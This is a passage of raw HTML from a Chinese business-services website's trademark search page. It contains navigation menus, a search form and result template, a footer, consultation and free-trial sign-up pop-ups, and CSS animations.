alt="精、简、快、准"></div><p>精、简、快、准</p><span ></span></li></a></ul></div></div><div class="col-xs-4"><a href="https://www.iwanshang.cn/product-201806516.html" target="_blank" class="toShowAd"><div class="showAd"><img src="https://static.iwanshang.cn/Public/uploads/2020-04-14/20200414164326558.png" alt="第三方电子合同平台" style="height:45px;"></div><p>第三方电子合同平台</p></a><a href="https://www.iwanshang.cn/business.html" target="_blank" class="toShowAd"><div class="showAd"><img src="https://static.iwanshang.cn/Public/uploads/2020-04-14/20200414164408862.jpg" alt="全渠道电商平台" style="height:45px;"></div><p>全渠道电商平台</p></a><a href="https://www.iwanshang.cn/Lixiao/crm.html" target="_blank" class="toShowAd"><div class="showAd"><img src="https://static.iwanshang.cn/Public/uploads/2020-04-14/20200414164437808.png" alt="客户关系管理软件" style="height:45px;"></div><p>客户关系管理软件</p></a><a href="https://www.iwanshang.cn/trade.html" target="_blank" class="toShowAd"><div class="showAd"><img src="https://static.iwanshang.cn/Public/uploads/2020-04-14/20200414164508242.jpg" alt="商标注册一站服务" style="height:45px;"></div><p>商标注册一站服务</p></a></div></div></div><div class="addNewServe" style="display: none"><div class="servetitles" style="display: none"><div class="addNewServeH4 ">其他应用</div></div><div class="row serveAll"><div class="col-xs-8"><div class="servebd"><ul class="clearfix"></ul></div><div class="servefd"><ul></ul></div></div><div class="col-xs-4"></div></div></div></section></div></li><li class="secondary-menu" style="position: relative;margin-left: -4px;"><a href="https://www.iwanshang.cn/" target="_blank" class="" style="">首页</a></li><li class="secondary-menu" style="position: relative;margin-left: -4px;"><i>NEW</i><a href="https://www.iwanshang.cn/wCloud.html" target="_blank" class="" style="">W云</a></li><li class="secondary-menu" style="position: relative;margin-left: -4px;"><i>HOT</i><a href="https://www.iwanshang.cn/knowledge.html" target="_blank" class="" style=""><h2>商标版权</h2></a><div class="secondary-menu-box"><p><a href="https://www.iwanshang.cn/trade.html" target="_blank" >商标注册</a></p><p><a href="https://www.iwanshang.cn/copyright.html" target="_blank" >版权登记</a></p></div></li><li class="secondary-menu" style="position: relative;margin-left: -4px;"><a href="https://www.iwanshang.cn/website.html" target="_blank" class="" style="">网站开发</a><div class="secondary-menu-box"><p><a href="https://www.iwanshang.cn/domain.html" target="_blank" >企业官网</a></p><p><a href="https://www.iwanshang.cn/business.html" target="_blank" >电商商城</a></p></div></li><li class="secondary-menu" style="position: relative;margin-left: -4px;"><i>HOT</i><a href="https://www.iwanshang.cn/program.html" target="_blank" class="" style=""><h2>小程序</h2></a></li><li class="secondary-menu" style="position: relative;margin-left: -4px;"><a href="https://www.iwanshang.cn/market.html" target="_blank" class="" style="">营销获客</a><div class="secondary-menu-box"><p><a href="https://www.iwanshang.cn/txb.html" target="_blank" >全域营销</a></p><p><a href="https://www.iwanshang.cn/svmarket.html" target="_blank" >短视频营销</a></p></div></li><li class="secondary-menu" style="position: relative;margin-left: -4px;"><i>HOT</i><a  class="secondary-menu" style="">品牌应用</a><div class="secondary-menu-box"><p><a href="https://www.iwanshang.cn/wiki.html" target="_blank" >企业百科</a></p><p><a href="https://www.iwanshang.cn/trusted.html" target="_blank" >可信认证</a></p></div></li><li class="secondary-menu" style="position: relative;margin-left: -4px;"><a href="https://xueyuan.iwanshang.cn/" target="_blank" class="" style="">万商学院</a></li><li class="secondary-menu" style="position: relative;margin-left: -4px;"><i>NEW</i><a href="https://www.iwanshang.cn/supply_exchange.html" target="_blank" class="" style="">行业采销</a></li></ul></div><div class=" col-xs-2 tologin" ><a  class="btn one" href="https://member.iwanshang.cn/Login/login?uro=aHR0cHM6Ly93d3cuaXdhbnNoYW5nLmNuL2NvcHlyaWdodC1zZWFyY2guaHRtbD92aXNpdElkPQ==" target="_blank" rel="nofollow">登录</a><a   id="dcss" href="https://member.iwanshang.cn/Login/regster.html?uro=aHR0cHM6Ly93d3cuaXdhbnNoYW5nLmNuL2NvcHlyaWdodC1zZWFyY2guaHRtbD92aXNpdElkPQ=="
                    target="_blank" rel="nofollow"><img src="https://wanshangyunji.oss-cn-shanghai.aliyuncs.com/Public/2021-06-18-news/iws-news-regleft-img.png" alt="">注册有好礼</a></div></div></div></div><script type="text/javascript" src="https://static.iwanshang.cn/Public/js/jquery-2.1.4.min.js"></script><script>        $('.head_index a.two').mouseenter(function(){
            $('.head_index a.two>img').css('transform','rotateY(360deg)')
        })
        $('.head_index a.two').mouseleave(function(){
            $('.head_index a.two>img').css('transform','none')
        })
        $('#dcss').mouseenter(function (){
            $(this).css('color','#fff')
            $('#dcss>img').attr('src','https://wanshangyunji.oss-cn-shanghai.aliyuncs.com/Public/2021-06-18-news/iws-news-regleft-img-check.png')
        })
        $('#dcss').mouseleave(function (){
            $(this).css('color','#FF3300')
            $('#dcss>img').attr('src','https://wanshangyunji.oss-cn-shanghai.aliyuncs.com/Public/2021-06-18-news/iws-news-regleft-img.png')
        })
    </script><div style=" width:100%;background:#f8f8f8"><div class="domainTrademark" style="background: url('https://static.iwanshang.cn/Public/images/trademark.jpg')"><div class="conWidth_1200"><!--查询--><div class="trademark"><h4>超2200万商标任您搜！</h4><div class="trademark_cont"><form id="brand_form" method="get" action="copyright-search.html"><input type="hidden" name="m" value="brand"/><input class="trademark_box_txt" name="key" id="key" type="text" value="" placeholder="请输入商标关键字" onKeyPress="if(event.keyCode==13) {$('#brand_form').submit();}"/><input class="trademark_box_btn" id="CheckDomain"  type="submit" value="查询" /></form><div class="trademark_box_btn_newRig"><!--                       <img src="https://wanshangyunji.oss-cn-shanghai.aliyuncs.com/Public/images/domainBtnImg.png" alt="">--><img
                        src="https://wanshangyunji.oss-cn-shanghai.aliyuncs.com/Public/images/iws-copy-ontopImg.png"
                        alt=""> 免费领取商标分析报告
                    </div></div></div></div></div></div><div class="conWidth_1200"><div class="mq-search-tips" style="width: 100%;margin-top: 40px;height: 47px;line-height: 47px;background:rgba(0,154,252,0.1);border: 1px dashed #009afc;"><p style="position: relative;display: inline-block;padding-left: 86px;font-size: 14px;color: #009afc;"><i class="iconfont" style="font-size:20px; position:absolute; left:54px; top:2px">&#xe7fd;</i>您查询的内容已经有相同或近似的商标了，联系我们<strong style="font-size:15px;">免费</strong>为您提供专业的分析咨询服务</p><a onclick="show_model('商标查询-获取专业服务', 3, '获取专业服务');"  target="_blank" style="display: inline-block;width:110px; text-align:center;height: 30px; line-height: 30px; background: #009afc; color: #FFF; border: 0;float: right;margin: 8px 20px 0 0;">获取专业服务</a></div><!--查询结果--><div class="result"><p style="font-size:14px; color:#666; margin:30px 0">相关商标共<span style="color: #fa6601; font-size:16px;" id="allRecords">0</span>件</p><ul style="margin:0"></ul><div id="page" style="display:none;"><div class="pdiv"><a class="next" href="javascript:;" onclick="getBrandinfos();">下一页</a></div></div></div><div style=" clear:both"></div></div></div><script id="result_tmpl" type="text/x-jquery-tmpl"><li><div class="pic"><img width="120px" height="120px" src="http://tmpic.tmkoo.com/${tmimg}" border="0"></div><div class="info"><span class="tmname"><font>商标名称：</font>${tmname}</span><span class="regNo"><font>注册号：</font>${regno}</span><span class="intcls"><font>商标分类：</font>第${intcls}类</span><span class="newprocess"><font>商标状态：</font>${currentstatus}</span><span class="appname"><font>申请人：</font>${applicantcn}</span><span class="csrq"><font>申请日期：</font>${appdate}</span></div><a href="/trademark.html?id=${regno}&cls=${intcls}" target="_blank"><span class="more">查看详情</span></a><a href="/adviser.html?catid=3" target="_blank" style="display:block;width:110px; text-align:center;height: 30px; line-height: 30px; background: #009afc; color: #FFF; border: 0;position: absolute;top: 40px;right: 20px;">获取专业服务</a></li></script><div class="modal fade acbModal copyrightModel" id="successModal" tabindex="-1" role="dialog"
    aria-labelledby="sendMsgModalLabel" aria-hidden="true"><div class="modal-dialog" style="width:320px;margin-top: 15%;margin-bottom: 0"><div class="modal-content"><div class="modal-header"><a class="close" data-dismiss="modal" aria-hidden="true">X</a><h4>提交成功！</h4><p class="title_tips" style="text-align: center">请耐心等待，我们将尽快与您联系</p></div><div class="modal-body"><div class="acb-TxtCont"><div class="ws-acb3RightCode popup_ad"><a href="" target="_blank"><img class="lazy img-responsive "
                                src="https://static.iwanshang.cn/Public/uploads/2021-07-01/20210701143332835.png"></a></div><div class="acbModaltoMsg"><p class="contactTips">*如有疑问，请随时拨打免费咨询热线：400-0033-166</p></div></div></div></div><!-- /.modal-content --></div><!-- /.modal-dialog --></div><!-- 底部栏目 --><link rel="stylesheet" href="https://static.iwanshang.cn/Public/css/footer_out.css"><div class="new-footer"><div class="container"><div class="row new-footer-hd"><div class="col-xs-10"><a href="https://www.iwanshang.cn/about.html" target="_blank"
                    rel="nofollow">关于我们</a><a href="https://www.iwanshang.cn/contact.html" target="_blank"
                    rel="nofollow">联系我们</a><a href="https://www.iwanshang.cn/cooperate.html" target="_blank"
                    rel="nofollow">商家合作</a><a href="https://www.iwanshang.cn/help/" target="_blank"
                    rel="nofollow">帮助中心</a><a href="https://www.iwanshang.cn/sitemap.html" target="_blank">网站地图</a><a href="https://member.iwanshang.cn/MemberCenter/index.html?datas=wad" target="_blank"
                    rel="nofollow">问题反馈</a><a href="https://www.iwanshang.cn/agent.html" target="_blank"
                    rel="nofollow">渠道合作</a><a href="https://www.iwanshang.cn/qualified-enterprises.html" target="_blank" rel="nofollow">示范单位</a><p class="new-footer-hd-p" style="height: 50px;overflow: hidden;margin-bottom: 25px;"></p></div><div class="col-xs-2  foot-num"><div class=""><div class="foot-numH5">400-0033-166</div><p class="foot-numH5_textfuwu">服务时间：8:30-18:00</p><p class="foot-numH5_text1">软件企业</p><p class="foot-numH5_text2">认定号：川RQ-2018-0216</p><p class="foot-numH5_text1 foot-numH5_text3">高新技术企业</p><p class="foot-numH5_text2">认定号：GR201951001121</p></div></div></div><div class="row new-footer-bd"><div class="col-xs-8"><div class="foot-bd-nav"><a class="activeFoot-nav">热门产品</a><!-- <a>热门标签</a> --></div><div class="foot-bd-nav-list row new-hotPro"><a href=""
                            title="万商云集官网" target="_blank">万商云集官网</a><a href="/copyright-search.html"
                            title="商标查询" target="_blank">商标查询</a><a href="/domain.html"
                            title="企业建站" target="_blank">企业建站</a><a href="/certificate.html"
                            title="域名证书查询" target="_blank">域名证书查询</a><a href="/trademarktype.html"
                            title="商标分类" target="_blank">商标分类</a><a href="/brand.html"
                            title="品牌优选" target="_blank">品牌优选</a><a href="/business.html"
                            title="商城系统" target="_blank">商城系统</a><a href="/knowledge.html"
                            title="版权登记" target="_blank">版权登记</a><a href="/product-201808372.html"
                            title="集客云销" target="_blank">集客云销</a><a href="/product-20180865.html"
                            title="浪潮云会计" target="_blank">浪潮云会计</a><a href="/Lixiao/crm.html"
                            title="CRM" target="_blank">CRM</a><a href="/product-91/"
                            title="生产/供应链" target="_blank">生产/供应链</a><a href="https://www.tuixb.cn/"
                            title="推小宝" target="_blank">推小宝</a></div><div class="foot-bd-nav-list foot-bd-nav-label" style="display: none"><a target="_blank" href="https://www.iwanshang.cn/tags.html">全部标签</a><a target="_blank" href="https://www.iwanshang.cn/tlist-21.html">会员服务日</a></div></div><div class="col-xs-4 foot-img"><div><img class="lazy" src="https://static.iwanshang.cn/Public/images/index_weixin.jpg"><p>关注微信公众号<br />和10万中小企业共同成长</p></div><div><img class="lazy" src="https://static.iwanshang.cn/Public/uploads/2020-04-02/20200402172909778.png"><p>扫码下载APP<br />享全方位服务一触即达</p></div></div></div><div class="ws-newAddFoot"><div class="new-footer-ft"><p>Copyright © 2004-2022 万商云集（成都）科技股份有限公司 版权所有&nbsp;&nbsp;&nbsp;&nbsp;
                    <a style="color:#333" target="_blank"
                        href="https://beian.miit.gov.cn/">蜀ICP备12001963号-2</a>&nbsp;&nbsp;&nbsp;&nbsp;
                    <a style="color: #333"
                        href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=51010402000322"
                        target="_blank"><img src="https://static.iwanshang.cn/Public/images/wangan.png">川公网安备 51010402000322号</a><!-- 解决页面加载的问题
                    <script id="kXScript" type="text/javascript"
                        src="https://kxlogo.knet.cn/seallogo.dll?sn=e170630510100682106yqe000000&h=30"></script>
						--><a target="_blank"
                        href="http://www.cn12312.org.cn/dede/company_search.php?qyid=032D&zzid=2019411911100328"><img style="height: 30px;margin-left: 30px;margin-right: 12px;position: relative;top: -2px;"
                            src="https://static.iwanshang.cn/Public/images/cn12312.jpg"></a><script type="text/javascript"
                        src="//api.qixinyi.cn/zgy/sdk/effect/index?id=105937&width=30&height=30"></script></p><p><a  style="color:#333" target="_blank" href="/appreciation_license.html">《中华人民共和国增值电信业务经营许可证》编号：川B2-20120024号</a>&nbsp;&nbsp;&nbsp;&nbsp;
                    <a  style="color:#333" target="_blank" href="/domainRegistrationLicense.html">域名注册服务机构许可批复</a>&nbsp;&nbsp;&nbsp;&nbsp;
                </p></div></div></div><!-- 在线咨询，首页不显示 (2021-06-05需要显示index)--><div class="new-reception"><div class="new-reception-mainhd"><img class="new-reception-mainhd_img"
                src="https://wanshangyunji.oss-cn-shanghai.aliyuncs.com/Public/footer/iws-newfooter-people.png" alt=""><p><img src="https://wanshangyunji.oss-cn-shanghai.aliyuncs.com/Public/footer/iws-newfooter-search.png"
                    alt=""> 快速找产品</p></div></div><!--新底部漂浮 咨询框--><dl id="new_bottom_consulting" style="display: none"><dd class="consulting_title"><img src="https://wanshangyunji.oss-cn-shanghai.aliyuncs.com/Public/footer/iws-newfooter-people.png" alt=""></dd><!-- <dd class="consulting_title"><p>找产品太麻烦？</p><p>专家顾问帮您选！</p><p class="tips">已帮助<span>10842</span>位客户找到满意产品！</p><p class="call_tips"><span>免费咨询热线：</span><span class="red">400-0033-166</span></p></dd> --><dd class="consulting_box"><div class="consulting_head_box"><p class="consulting_head_box_text">
                    找一找哪款产品适合您？
                </p><p class="consulting_head_box_tel"><span class="consulting_head_box_tel-span"><i class="iconfont"
                            style="color: #50BDD9;;">&#xe9d1;</i></span> 咨询热线：400-0033-166
                </p></div><div class="consulting_next_box"><div><input type="text" name="content" placeholder="您的需求(选填 )"><img class="consulting_next_box_img"
                        src="https://wanshangyunji.oss-cn-shanghai.aliyuncs.com/Public/footer/iws-newfooter-text.png"
                        alt=""></div><div><input type="text" name="phone" maxlength="11" placeholder="接收推荐结果的手机号"><img class="consulting_next_box_img2"
                        src="https://wanshangyunji.oss-cn-shanghai.aliyuncs.com/Public/footer/iws-newfooter-phone.png"
                        alt=""><div class="consulting_input_text">信息保护中请放心填写</div></div><a class="consulting_recommended">免费查找</a></div></dd><dd class="consulting_close"><i class="iconfont">&#xe8d7;</i></dd></dl><div class="new-menu-rec"><div class="asideReg "><!-- <a href="https://member.iwanshang.cn/Login/regster" target="_blank"><img src="https://wanshangyunji.oss-cn-shanghai.aliyuncs.com/static/assets/images/asideReg_img.gif" alt=""></a> --><img class="moveDiv"
                    src="https://wanshangyunji.oss-cn-shanghai.aliyuncs.com/Public/images/index-diolog/iws-logo.png"
                    alt=""><img src="https://wanshangyunji.oss-cn-shanghai.aliyuncs.com/Public/images/xiaowangPopImg.png"
                    class="moveQuestionImg" alt=""></div><div class="menu-rec-body"><div class="menu-rec-body-nav"><ul><li><div class="get-phone menu-rec-nav-list"><div><i class="iconfont">&#xee97;</i><p>电话沟通</p></div></li><!--
                    <li><div class="menu-rec-nav-list" id="right-onlineServer"><div><i class="iconfont" style="color: #ffffff;">&#xe9ea;</i><p>在线咨询</p></div></div></li>
					--><li><div class="get-plan menu-rec-nav-list"><div><i class="iconfont">&#xe9eb;</i><p>获取方案</p></div></div></li><li><div class="get-app menu-rec-nav-list"><div><i class="iconfont">&#xe9ec;</i><p>下载APP</p></div></div></li><li><div class="get-wx menu-rec-nav-list"><div><i class="iconfont">&#xe9ee;</i><p>官方微信</p></div></div></li></ul></div><div class="menu-rec-body-left" style="top: 96px"><ul><li style="padding: 8px 0"><a target="_blank" href="javascript:;"><p class="ssass"><i class="iconfont" style="color: #FFFFFF">&#xee97;</i><br><span>电话沟通</span><span class="menu-rec-body-left-midline"></span><span class="sssaa">免费客服热线<br><font style=" font-size:16px; color:#FFFFFF; ">400-0033-166</font></span></p></a></li></ul></div><div class="menu-rec-app" style="top: 233px"><p>扫码下载APP</p><p>全方位服务一触即达</p><img src="https://static.iwanshang.cn/Public/uploads/2020-04-02/20200402172809599.png"></div><div class="menu-rec-wx" style="top: 295px"><p>关注万商云集</p><p>和10万中小企共成长</p><img src="https://static.iwanshang.cn/Public/images/index_weixin.jpg"></div></div><div class="menu-rec-title"><div class="menu-rec-title-list" style="opacity: 0"><i class="iconfont">&#xe7ee;</i><p>TOP</p></div><div class="menu-rec-title-list" style="display: none"><i class="iconfont">&#xe7ef;</i></div></div></div><!-- 模态框（Modal） --><div class="modal fade agentNModal newCopyright TryNModal" id="applyTryNModal" tabindex="-1" role="dialog"
        aria-labelledby="toApplyLabel" aria-hidden="true"><div class="modal-dialog" style="width:380px;margin-top: 15%;margin-bottom: 0"><div class="modal-content"><div class="modal-header"><a class="close" data-dismiss="modal" aria-hidden="true">X</a><h4>申请免费试用</h4><p id="title_tips"
                        style="color: #F2F2F2;font-size: 14px;line-height: 18px;margin-top: 3px;text-align: center">
                        我们会尽快核实信息，为您开通试用账号</p></div><div class="modal-body"><input type="hidden" name="codeid" value=""><input type="hidden" name="type" value="1"><input type="hidden" name="title"><input type="hidden" name="mark"><div class="anmodalFix"><input type="text" name="lxr" autocomplete="off" placeholder="请输入您的称呼" class="form-control"></div><div class="anmodalFix"><input type="text" name="phone" autocomplete="off" maxlength="11" placeholder="请输入手机号码"
                            class="form-control"></div><div class="anModalBtn"><a id="applyTryPost">立即申请</a><p class="contactTips" style="color: #ff0000">*信息严格保密，填写再赠千元实战营销秘籍</p><p class="contactTips">*如有疑问，请随时拨打免费咨询热线：400-0033-166</p></div></div></div></div></div><div class="modal fade agentNModal newCopyright" id="newApplyTryNModal" tabindex="-1" role="dialog"
        aria-labelledby="toApplyLabel" aria-hidden="true"><div class="modal-dialog" style="width:380px;margin-top: 15%;margin-bottom: 0"><div class="modal-content"><div class="modal-header"><a class="close" data-dismiss="modal" aria-hidden="true">X</a><h4>申请免费使用</h4><p style="color: #F2F2F2;font-size: 14px;line-height: 18px;margin-top: 3px;text-align: center">
                        我们会尽快核实信息，为您开通试用账号</p></div><div class="modal-body"><input type="hidden" name="type" value="1"><input type="hidden" name="title" value="" /><input type="hidden" name="codeid"
                        value="0"><div class="anmodalFix"><input type="text" name="phone" id="regLogPhone" maxlength="11" autocomplete="off"
                            placeholder="请输入11位手机号" class="form-control"></div><div class="anmodalFix"><input type="text" style="width: 65%;border-radius: 4px 0px 0px 4px;" name="code" id="msgVcode"
                            autocomplete="off" maxlength="6" placeholder="请输入6位短信验证码" class="form-control"><a class="getMsgCodeTrial"
                            style="background: #28C7C2;color: #fff;width: 35%;line-height: 40px;text-align: center">获取验证码</a></div><div class="anmodalFix"><input type="checkbox" id="rememberMe" name="keeplogin" value="1" style="height: 15px;">一周内保持登录
                        <a class="voiceMsg" style="color:#28C7C2;width: 69%;text-align: right ">收不到验证码？试试语音验证</a></div><div class="anModalBtn"><a id="postTry">立即申请</a><p class="contactTips" style="color: #ff0000">*信息严格保密，填写再赠千元实战营销秘籍</p><p class="contactTips" style="text-align: left">若手机号未注册，将自动创建万商云集账号，且表示您已阅读并同意<a
                                class="service_agreement"
                                style="color:#28C7C2;display: inline;background: none;font-size: 12px; "
                                href="https://member.iwanshang.cn/Login/license.html" target="_blank">《服务协议》</a></p></div></div></div></div></div><style type="text/css">
        #sendMsgModal .modal-body div {
            margin-bottom: 8px;
            position: relative;
        }

        .moveDiv {
            width: 110px;
            height: 110px;
            z-index: 1;
            position: fixed;
            display: block;
            transform: scale(0.5);
            right: -10px;
            bottom: 447px;
            margin-bottom: 0px;
            margin-right: 0px;
            animation: 7s linear 0s infinite normal none running swingPaopao;
            transition: 0.7s;
        }

        #myModal_today_hot {
            display: block;
            transform: scale(0);
            transition: 0.5s;
            background: rgba(0, 0, 0, 0.3);
        }

        .modal-dialog-today_hot {
            margin-top: 0;
            position: relative;
            top: 50%;
            margin-top: -245px;
            width: 754px;
            left: 50%;
            height: 490px;
            margin-left: -377px;
            background: #FFFFFF;
            box-shadow: 0px 0px 10px rgb(0 0 0 / 10%);
            border-radius: 4px;
        }

        .modal-dialog-today_hot .modal-content {
            position: relative;
            height: 100%;
            width: 100%;
        }

        .modal-dialog-today_hot .modal-content>.myModal_today_hot_head {
            width: 100%;
            height: 60px;
            padding: 20px;
            display: flex;
            display: -webkit-flex;
            justify-content: space-between;
            align-items: center;
            background: url('https://wanshangyunji.oss-cn-shanghai.aliyuncs.com/Public/images/index-diolog/iws-pingtai-pc-index-diohead.png') no-repeat;
        }

        .myModal_today_hot_head>div {
            display: flex;
            display: -webkit-flex;
            justify-content: center;
            align-items: center;
        }

        .myModal_today_hot_head>div>img {
            width: 20px;
            height: 20px;
            margin-right: 7px;
        }

        .myModal_today_hot_head .myModal_today_hot_head_lef {
            font-size: 20px;
            font-family: MicrosoftYaHei-Bold;
            line-height: 35px;
            color: #FFFFFF;
        }

        .myModal_today_hot_head .myModal_today_hot_head_rig {
            font-size: 16px;
            font-family: Microsoft YaHei;
            font-weight: 400;
            line-height: 35px;
            color: #FFFFFF;
        }

        .modal-content .myModal_today_hot_cot {
            padding: 33px 60px;
        }

        .modal-content .myModal_today_hot_cot .myModal_today_hot_cot_head {
            width: 210px;
            height: 21px;
            margin: 0 auto;
            font-size: 20px;
            font-weight: bold;
            font-family: MicrosoftYaHei-Bold;
            line-height: 21px;
            color: #FF861C;
            margin-bottom: 31px;
            text-align: center;
            background: url('https://wanshangyunji.oss-cn-shanghai.aliyuncs.com/Public/images/index-diolog/iws-pingtai-pc-index-diohead-text.png');
        }

        .myModal_today_hot_cot_aside_box_rig {
            width: 228px;
        }

        .modal-content .myModal_today_hot_cot .myModal_today_hot_cot_aside {
            display: flex;
            display: -webkit-flex;
            justify-content: space-between;
            flex-direction: row;
            flex-wrap: wrap;
            margin-bottom: 23px;
        }

        .modal-content .myModal_today_hot_cot .myModal_today_hot_cot_aside .myModal_today_hot_cot_aside_box {
            display: flex;
            display: -webkit-flex;
            align-items: flex-start;

            margin-bottom: 23px;
        }

        .modal-content .myModal_today_hot_cot .myModal_today_hot_cot_aside .myModal_today_hot_cot_aside_box img {
            width: 56px;
            height: 56px;
            margin-right: 18px;
        }

        .modal-content .myModal_today_hot_cot .myModal_today_hot_cot_aside .myModal_today_hot_cot_aside_box_Text1 {
            font-size: 18px;
            font-family: MicrosoftYaHei-Bold;
            font-weight: bold;
            line-height: 26px;
            color: #333333;
            display: block;
        }

        .modal-content .myModal_today_hot_cot .myModal_today_hot_cot_aside .myModal_today_hot_cot_aside_box_Text2 {
            font-size: 12px;
            font-family: MicrosoftYaHei;
            line-height: 16px;
            color: #AAAAAA;
            min-height: 32px;
            width: 228px;
            display: block;
        }

        .modal-content .myModal_today_hot_cot .myModal_today_hot_cot_aside .myModal_today_hot_cot_aside_box_Text3 {
            font-size: 14px;
            font-family: MicrosoftYaHei;
            line-height: 23px;
            color: #AAAAAA;
            display: flex;
            display: -webkit-flex;
            align-items: center;
        }

        .modal-content .myModal_today_hot_cot .myModal_today_hot_cot_aside .myModal_today_hot_cot_aside_box_Text4 {
            font-size: 14px;
            font-family: MicrosoftYaHei;
            line-height: 23px;
            color: #FF861C;
            display: block;
        }

        .myModal_today_hot_cot_aside_box_Text4>span {
            font-size: 14px;
            font-family: MicrosoftYaHei;
            line-height: 23px;
            color: #AAAAAA;
            margin-left: 15px;
            text-decoration: line-through;
        }

        .myModal_today_hot_cot_aside_box_Text3_lef {
            width: 72px;
            height: 10px;
            background: #FCD3AB;
            opacity: 1;
            border-radius: 10px;
            position: relative;
            margin-right: 20px;
        }

        .myModal_today_hot_cot_aside_box_Text3_lef .myModal_today_hot_cot_aside_box_Text3_lefcot {
            width: 55px;
            height: 10px;
            background: #FF861C;
            opacity: 1;
            border-radius: 10px;
            position: absolute;
            left: 0;
            top: 0;
        }

        .myModal_today_hot_cot_aside_box_Text3_lef .myModal_today_hot_cot_aside_box_Text3_lefcot4 {
            width: 62px;
        }

        .myModal_today_hot_cot_aside_box_btn {
            width: 90px;
            height: 30px;
            background: #FFE3C8;
            color: #FF8113;
            border-radius: 4px;
            text-align: center;
            font-size: 14px;
            font-family: MicrosoftYaHei;
            line-height: 30px;

            display: block;
            margin-top: 5px;
        }

        .myModal_today_hot_cot_aside_box_btn:hover {
            background: #FF861C;
            color: #FFFFFF;
        }

        .myModal_today_hot_top {
            position: absolute;
            top: -62px;
            right: -62px;
            cursor: pointer;
            display: block;
        }

        .moveQuestionImg {
            position: absolute;
            right: 2px;
            bottom: 335px;
            height: 87px;
            transition: 0.6s;
            animation: rotate 1s linear infinite;
        }

        @-webkit-keyframes swingPaopao {
            0% {
                transform: translateY(40px) rotate(0);
            }

            15% {
                transform: translateY(0) rotate(0);
            }

            19% {
                transform: rotate(-10deg);
            }

            21% {
                transform: rotate(0)
            }

            23% {
                transform: rotate(0deg)
            }

            27% {
                transform: rotate(10deg)
            }

            29% {
                transform: rotate(0)
            }

            31% {
                transform: rotate(0deg);
            }

            35% {
                transform: rotate(-10deg);
            }

            37% {
                transform: rotate(0)
            }

            39% {
                transform: rotate(0deg)
            }

            43% {
                transform: rotate(10deg)
            }

            45% {
                transform: rotate(0)
            }

            47% {
                transform: rotate(0deg)
            }

            51% {
                transform: rotate(-10deg)
            }

            53% {
                transform: rotate(0)
            }

            55% {
                transform: rotate(0deg)
            }

            59% {
                transform: rotate(10deg)
            }

            61% {
                transform: rotate(0)
            }

            63% {
                transform: rotate(0deg)
            }

            67% {
                transform: rotate(-10deg)
            }

            69% {
                transform: rotate(0)
            }

            71% {
                transform: rotate(0deg)
            }

            75% {
                transform: rotate(10deg)
            }

            77% {
                transform: rotate(0deg)
            }

            81% {
                transform: translateY(20px) rotate(0)
            }

            89% {
                transform: translateY(60px) rotate(0)
            }

            100% {
                transform: translateY(40px) rotate(0);
            }
        }

        @keyframes swingPaopao {
            0% {
                transform: translateY(40px) rotate(0);
            }

            15% {
                transform: translateY(0) rotate(0);
            }

            19% {
                transform: rotate(-10deg);
            }

            21% {
                transform: rotate(0)
            }

            23% {
                transform: rotate(0deg)
            }

            27% {
                transform: rotate(10deg)
            }

            29% {
                transform: rotate(0)
            }

            31% {
                transform: rotate(0deg);
            }

            35% {
                transform: rotate(-10deg);
            }

            37% {
                transform: rotate(0)
            }

            39% {
                transform: rotate(0deg)
            }

            43% {
                transform: rotate(10deg)
            }

            45% {
                transform: rotate(0)
            }

            47% {
                transform: rotate(0deg)
            }

            51% {
                transform: rotate(-10deg)
            }

            53% {
                transform: rotate(0)
            }

            55% {
                transform: rotate(0deg)
            }

            59% {
                transform: rotate(10deg)
            }

            61% {
                transform: rotate(0)
            }

            63% {
                transform: rotate(0deg)
            }

            67% {
                transform: rotate(-10deg)
            }

            69% {
                transform: rotate(0)
            }

            71% {
                transform: rotate(0deg)
            }

            75% {
                transform: rotate(10deg)
            }

            77% {
                transform: rotate(0deg)
            }

            81% {
                transform: translateY(20px) rotate(0)
            }

            89% {
                transform: translateY(60px) rotate(0)
            }

            100% {
                transform: translateY(40px) rotate(0);
            }
        }

        @keyframes rotate {
            0% {
                transform: translateY(0);
            }

            25% {
                transform: translateY(2px);
            }

            50% {
                transform: translateY(4px) scale(1.1, 0.9);
            }

            75% {
                transform: translateY(2px);
            }

            100% {
                transform: translateY(0);
            }
        }

        .menu-rec-body-left {
            z-index: 50;
        }

        .newDialogContImg {
        width: 370px;
        height: 370px;
        position: relative;
        top: 50%;
        left: 50%;
        margin-top: -185px;
        margin-left: -185px;
    }
    .newDialogContImg a>img {
        width: 100%;
        height: 100%;
        position: relative;
    }
    .newDialogContImg .myModal_today_hot_top {
        width: 28px;
        height: 28px;
        position: absolute;
        right: -15px;
        top: 41px;
    }
    </style><div class="modal fade" id="sendMsgModal" tabindex="-1" role="dialog" aria-labelledby="sendMsgModalLabel" aria-hidden="true"><div class="modal-dialog" style="width: 620px;margin-top: 5%;margin-bottom: 0"><div class="modal-content"><div class="modal-header"><i class="iconfont" >&#xe8d7;</i><div class="modalImgLogon"><img src="https://wanshangyunji.oss-cn-shanghai.aliyuncs.com/Public/images/iws-onrightDialog-bacImg-logo02.png"></div><p>企业首选的数字选用平台</p></div><div class="modal-body" style="height: 445px"><form id="sendZixunForm"><input type="hidden" id="zixunMark" name="mark" value="页面右侧浮窗-免费预约" /><input type="hidden" id="modal_pid" name="pid" value="" /><input type="hidden" id="modal_title" name="title" value="" /><input type="hidden" name="type" value="3" /><input type="hidden" name="is_push_duanxin" value="0"><input type="hidden" name="is_push_type" value="0"><input type="hidden" name="source" value="product_apply_for_probation"><div class="" style="position: relative;"><label class="textLabel">您的需求：</label><textarea name="content" class=" form-control" rows="3" placeholder="请简单描述您的需求，我们将在短时间内给您专业解 决方案！"></textarea></div><p class="sendMsgModal-msg"><img  src="https://static.iwanshang.cn/Public/images/sendMsgModal-msg.jpg"><span><img src="https://static.iwanshang.cn/Public/images/sendMsgModal-msgIcon.png">信息保护中，请放心填写</span></p><div><label ><span>*</span>联系电话：</label><input type="hidden" name="lxr"><input type="hidden" name="company"><input type="text" id="contactLxr" name="phone" maxlength="11" class="form-control linkman" placeholder="请输入您的手机号，便于收取方案"></div><div><label ><span>*</span>输入图形验证码：</label><input type="text" id="verifyCode" name="verCode" maxlength="4" class="form-control" placeholder="输入图形验证码" style="width:220px;"><img id="VerifyCodeImg" src="/Ajax/getVerify.html?tag=sinCode"></div><div><label ><span>*</span>输入验证码：</label><input type="text" id="contactPhone" name="msgCode" maxlength="6" class="form-control" placeholder="输入6位数字验证码"><a class="contactPhoneCode"> 获取验证码</a></div><div class="toMsg"><a class="goOrder" 